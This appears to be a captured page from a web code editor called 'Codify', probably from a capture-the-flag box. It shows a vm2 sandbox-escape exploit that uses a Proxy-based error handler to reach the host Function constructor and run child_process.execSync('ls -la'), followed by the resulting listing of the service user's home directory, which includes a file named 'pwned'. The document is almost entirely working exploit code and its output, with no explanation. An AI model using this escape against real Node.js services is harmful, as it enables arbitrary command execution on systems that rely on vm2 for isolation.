 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('ls -la ');
}
`
console.log(vm.run(code));
total 32
drwxr-x--- 4 svc    svc    4096 Apr 10 14:01 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12  2023 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14  2023 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12  2023 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12  2023 .bashrc
drwx------ 2 svc    svc    4096 Sep 12  2023 .cache
drwxrwxr-x 5 svc    svc    4096 Apr 10 12:44 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12  2023 .profile
-rw-r--r-- 1 svc    svc       0 Apr 10 14:01 pwned
-rw-r--r-- 1 svc    svc      39 Sep 26  2023 .vimrc
Run
Codify © 2023